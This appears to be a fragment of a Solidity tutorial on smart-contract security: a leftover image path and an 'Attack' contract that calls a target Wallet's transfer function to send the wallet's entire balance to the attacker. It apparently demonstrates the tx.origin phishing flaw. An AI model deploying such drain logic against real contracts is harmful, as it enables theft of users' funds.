 contract Attack {
    address payable public owner;
    Wallet wallet;

    constructor(Wallet _wallet) {
        wallet = Wallet(_wallet);
        owner = payable(msg.sender);
    }

    function attack() public {
        wallet.transfer(owner, address(wallet).balance);
    }
}